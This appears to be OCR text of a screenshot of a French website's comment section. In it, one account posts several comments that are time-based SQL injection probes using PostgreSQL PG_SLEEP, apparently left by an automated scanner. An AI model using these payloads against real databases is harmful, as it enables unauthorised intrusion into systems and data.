
40
commentaires
Réservé aux inscrits
GoaCDtTd
il y a 4 ans
@@pjyTN
GoaCDtTd
il y a 4 ans
0Ukwk8oj')) OR 84=(SELECT 84 FROM PG_SLEEP(15))-
-
GoaCDtTd
il y a 4 ans
MD8RceWV') OR 901=(SELECT 901 FROM
PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans
Vj8ad0Yl' OR 29=(SELECT 29 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 4 ans